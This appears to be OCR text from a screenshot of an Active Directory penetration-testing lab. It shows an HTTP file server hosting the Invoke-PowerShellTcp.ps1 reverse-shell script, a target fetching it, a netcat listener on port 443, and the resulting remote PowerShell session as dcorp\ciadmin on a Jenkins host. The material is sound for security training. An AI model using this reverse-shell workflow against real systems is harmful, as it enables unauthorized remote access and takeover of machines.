 HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.37/Invoke-PowerShellTcp.ps1 Copy to cl
Virtual File System Log
/
Invoke-PowerShellTcp.ps1
07:50:10 172.16.3.11:50814 Requested GET /Invoke-PowerShellTcp.ps1
07:50:10 172.16.3.11:50814 Fully downloaded - 2.7 K @ 666.7 KB/s - /Invoke-PowerShellTcp.ps1
Administrator: Command Pror
c:\AD\Tools>.\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.37] from (UNKNOWN) [172.16.3.11] 50815: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
172
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin